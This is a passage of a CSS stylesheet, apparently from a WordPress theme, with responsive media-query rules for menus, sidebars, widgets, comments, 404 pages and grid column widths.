  .sc_layouts_menu_nav ul li.columns-6 > ul.submenu_left {
    left: -19.7em;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li,
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    width: 50%;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li,
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    margin-bottom: 10px;
  }
  .sc_layouts_menu_nav li.columns-3 > ul > li:nth-child(3),
  .sc_layouts_menu_nav li.columns-4 > ul > li:nth-child(3),
  .sc_layouts_menu_nav li.columns-4 > ul > li:nth-child(4),
  .sc_layouts_menu_nav li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  .sc_layouts_menu_nav > li.columns-3 > ul > li,
  .sc_layouts_menu_nav > li.columns-4 > ul > li,
  .sc_layouts_menu_nav > li.columns-5 > ul > li,
  .sc_layouts_menu_nav > li.columns-6 > ul > li {
    width: 33.333%;
  }
  .sc_layouts_menu_nav > li.columns-4 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-5 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(4),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav > li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  /* Mobile menu */
  body.menu_mobile_opened {
    height: 100% !important;
    overflow: hidden !important;
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 40%;
    padding: 80px 45px;
  }
  .menu_mobile .menu_mobile_nav_area {
    top: 30%;
    max-height: 47%;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    max-height: 58%;
  }
  .menu_mobile .socials_mobile {
    padding-top: 1.1em;
    bottom: 1.5rem;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 43%;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item + .extra_item {
    margin-top: 2.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a {
    font-size: 1.3em;
  }
  /* Panel menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 35px 18px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 39px;
    right: 32px;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important;
  }
  /* Full height sections */
  .rosaleen-full-height {
    min-height: 0 !important;
  }
  /* Core blocks*/
  .sidebar_hide.narrow_content .alignleft.is-style-alignfar,
  .sidebar_hide.narrow_content .is-style-alignfar > .alignleft,
  .sidebar_hide.narrow_content .alignright.is-style-alignfar,
  .sidebar_hide.narrow_content .is-style-alignfar > .alignright {
    max-width: calc(var(--theme-var-content_narrow) / 2 - var(--theme-var-grid_gap));
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,
  .sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar > .alignleft {
    margin-left: calc(-1 * (var(--theme-var-page) - var(--theme-var-content)) / 2);
  }
  body.sidebar_hide.narrow_content .alignwide,
  body.sidebar_hide.normal_content .alignwide {
    left: calc(var(--theme-var-page) / -2 + 50%);
    width: var(--theme-var-page);
    /*
    		left: auto;
    		width: 100vw;
    		max-width: 100vw;
    		margin-left: calc( -100vw / 2 + 100% / 2 );
    		margin-right: calc( -100vw / 2 + 100% / 2 );
    */
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignwide {
    left: calc(var(--theme-var-page) / -2 + 50%);
    /*
    		left: auto;
    		margin-left: calc( -100vw / 2 + 100% / 2 );	// - 8.8235% if you leave socials icons visible
    */
  }
  .sidebar_hide.normal_content .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50%);
  }
  /* Post layouts */
  .posts_container .full_post_content {
    margin-top: 5em;
    padding-top: 5em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 5em;
    padding-bottom: 5em;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio {
    min-width: 280px;
  }
  .single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio.with_iframe {
    min-width: 90%;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: var(--theme-var-grid_gap);
  }
  /* Single post share icons */
  .sidebar_show .post_info_vertical_present,
  .sidebar_show .post_info_vertical_present + .post_footer,
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present,
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present + .post_footer {
    padding-left: 0;
  }
  .sidebar_show .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide.narrow_content .post_info_vertical_hide_on_mobile .post_info_vertical,
  .sidebar_hide.normal_content .post_info_vertical_hide_on_mobile .post_info_vertical {
    display: none;
  }
  .sidebar_show .post_info_vertical,
  .sidebar_hide .post_info_vertical,
  .sidebar_hide.narrow_content .post_info_vertical,
  .sidebar_hide.normal_content .post_info_vertical {
    position: fixed !important;
    z-index: 9999;
    top: auto !important;
    left: 0 !important;
    right: 0;
    bottom: 0;
    display: block !important;
    opacity: 1 !important;
  }
  .sidebar_show .post_info_vertical .post_share_vertical,
  .sidebar_hide .post_info_vertical .post_share_vertical,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical {
    margin-top: 0;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share {
    display: block;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical {
    display: block;
    white-space: nowrap;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
    -ms-flex-pack: stretch;
    -webkit-box-pack: stretch;
            justify-content: stretch;
    -ms-flex-align: start;
    -webkit-box-align: start;
            align-items: flex-start;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item {
    display: block;
    text-align: center;
    width: 100%;
    margin: 0 !important;
  }
  .sidebar_show .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide.narrow_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon,
  .sidebar_hide.normal_content .post_info_vertical .post_share_vertical .post_share .socials_wrap.socials_dir_vertical .social_items .social_item .social_icon {
    border-radius: 0;
    width: auto;
    height: 3em;
    line-height: 3em;
  }
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50%);
  }
  /* Close comment reply */
  #cancel-comment-reply-link {
    top: 16px;
  }
  /* Widgets */
  .before_sidebar_banner_wrap {
    margin-bottom: var(--theme-var-grid_gap);
  }
  .after_sidebar_banner_wrap {
    margin-top: var(--theme-var-grid_gap);
  }
  .sidebar_default .sidebar_inner {
    padding: var(--theme-var-grid_gap) 0;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 35px calc(var(--theme-var-grid_gap) / 2);
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: var(--theme-var-grid_gap);
  }
  .sidebar.sidebar_float .widget,
  .sidebar_default.sidebar_float[class*=scheme_] .widget {
    padding: 0;
  }
  .sidebar:not(.sidebar_float) {
    margin-left: calc(var(--theme-var-grid_gap) / 2 * -1);
    margin-right: calc(var(--theme-var-grid_gap) / 2 * -1);
    width: calc(100% + var(--theme-var-grid_gap)) !important;
  }
  .sidebar:not(.sidebar_float)[class*=scheme_] {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .sidebar:not(.sidebar_float) .widget, .sidebar:not(.sidebar_float)[class*=scheme_] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: 50%;
    padding: 0 calc(var(--theme-var-grid_gap) / 2);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
  .sidebar:not(.sidebar_float) .widget:only-child, .sidebar:not(.sidebar_float)[class*=scheme_] .widget:only-child {
    width: 100%;
  }
  .sidebar:not(.sidebar_float) .widget + .widget, .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget {
    margin-top: 0;
    padding-top: 0;
    border-top-width: 0;
  }
  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget {
    margin-top: 35px !important;
  }
  .footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_default.footer_wrap .sc_layouts_row .widget {
    margin-top: 18px !important;
    margin-bottom: 18px !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }
  .footer_default .sc_layouts_row_type_normal {
    padding: 1.8em 0;
  }
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: var(--theme-var-grid_gap) !important;
    padding-top: var(--theme-var-grid_gap) !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important;
  }
  div.esg-filters, .comments_pagination, .nav-links, .page_links {
    margin-top: 2.5em;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin-top: 1em;
  }
  nav.learn-press-pagination .page-numbers > li .page-numbers,
  .esg-filters div.esg-navigationbutton,
  .woocommerce nav.woocommerce-pagination ul li a,
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .page_links > span:not(.page_links_title), .page_links > a,
  .comments_pagination .page-numbers,
  .nav-links .page-numbers {
    width: 42px;
    height: 42px;
    line-height: 39px;
  }
  nav.learn-press-pagination .page-numbers .prev i,
  nav.learn-press-pagination .page-numbers .next i {
    line-height: 40px;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 200px;
    line-height: 0.85em;
  }
  .post_item_404 .page_description {
    margin-top: 15px;
    margin-bottom: 27px;
  }
  .post_item_404 .post_content {
    padding: 4em 0 4.5em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 4em 0;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 42px;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 26px;
    margin-bottom: 30px;
    padding: 0 10%;
  }
  /* adp-popup */
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-left: 0.8rem;
  }
  .adp-popup-type-notification-bar .adp-popup-text:before {
    margin: -3px 15px 0 0;
  }
  /* double button space */
  .mgn_bot.sc_button {
    margin-bottom: 15px;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 15px;
    min-height: 120px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info {
    padding: 0 10px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 16px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 15px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 70px;
    letter-spacing: 0;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .author_info {
    padding: 30px;
  }
  .author_info .author_description {
    padding-left: 95px;
  }
  .post_item_single .post_tags_single {
    margin-top: 2.2em;
  }
  .post_item_single .post_meta_single {
    margin-top: 3.5em;
  }
  .related_wrap {
    margin-top: 3em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 20px;
  }
  /* Comments */
  .comments_form_wrap {
    margin-top: 3em;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 25px;
    line-height: 29px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 1.5em;
  }
  .comments_form_wrap .comment-respond .comment-form .comments_field {
    margin-bottom: 1.5em;
  }
  .comments_wrap .comment-form .form-submit input[type=submit] {
    padding: 14px 36px 16px;
  }
  .comments_list_wrap .comment_info {
    margin-bottom: 0.6em;
  }
  .comments_list_wrap .comment_text {
    margin-bottom: 0.3em;
  }
  .comments_list_wrap .comment_author {
    margin: -2px 8px 0 0;
    font-size: 17px;
    line-height: 20px;
  }
  .comments_list_wrap .bypostauthor .comment_bypostauthor {
    margin: 0 8px 0 0;
  }
  .comments_list_wrap .comment_content {
    padding-left: 90px;
  }
  .comments_list_wrap .comment_author_avatar {
    width: 68px;
    height: 68px;
    line-height: 68px;
  }
  .comments_list_wrap ul ul.children {
    padding-left: 90px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 45px;
  }
  .widget ul > li a:first-child:before,
  ul.wp-block-archives-list > li a:first-child:before,
  ul.wp-block-categories-list > li a:first-child:before,
  ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  ul.wp-block-rss > li a:first-child:before {
    top: 0.65em;
  }
}
@media (max-width: 781px) {
  /* Core columns in the frontend */
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column + .wp-block-column {
    margin-top: 1em;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column:not(:first-child) {
    margin-left: 0;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 2;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  /* Theme Common styles */
  html, body {
    font-size: 16px;
  }
  h1, .front_page_section_caption {
    font-size: 30px;
    line-height: 35px;
    margin-top: 25px;
    margin-bottom: 14px;
  }
  h2 {
    font-size: 25px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h3 {
    font-size: 22px;
    line-height: 27px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h4 {
    font-size: 19px;
    line-height: 23px;
    margin-top: 21px;
    margin-bottom: 12px;
  }
  h5 {
    font-size: 18px;
    line-height: 21px;
    margin-top: 20px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 17px;
    line-height: 20px;
    margin-top: 18px;
    margin-bottom: 9px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 30px;
    line-height: 35px;
  }
  /* Other main sizes */
  .footer_wrap .sc_layouts_row_type_compact,
  .widget ol, .widget ul {
    font-size: 1rem;
  }
  /* Body sizes */
  body.mobile_layout.menu_side_left .menu_side_wrap {
    left: calc(-1 * var(--theme-var-menu_side));
  }
  body.mobile_layout.menu_side_right .menu_side_wrap {
    right: calc(-1 * var(--theme-var-menu_side));
  }
  .menu_side_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  .menu_side_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  body.menu_side_left {
    margin-left: 0 !important;
  }
  body.menu_side_right {
    margin-right: 0 !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap] > .content {
    margin-bottom: 0;
  }
  [class*=content_wrap] > .sidebar {
    margin-top: 60px;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 40px;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 60px;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 60px;
  }
  /* Sidemenu and sidebar together */
  .menu_side_left.sidebar_left.sidebar_small_screen_float .sidebar_control,
  .menu_side_right.sidebar_right.sidebar_small_screen_float .sidebar_control {
    margin-top: 3.3em;
  }
  body:not(.trx_addons_present) .top_panel_default .columns_wrap [class*=column-] {
    width: 50%;
  }
  /* Grid */
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /*
  	.row.columns_padding_bottom.columns_in_single_row > [class*="column-"]:last-child,
  	.columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="column-"]:last-child,
  	.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
  		padding-bottom: 0;
  	}
  */
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=column-]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=trx_addons_column-]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*=trx_addons_column-]:nth-child(2n+4) {
    padding-top: var(--theme-var-grid_gap);
  }
  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*=column-],
  .columns_wrap:not(.columns_fluid) > [class*=column-],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-] {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
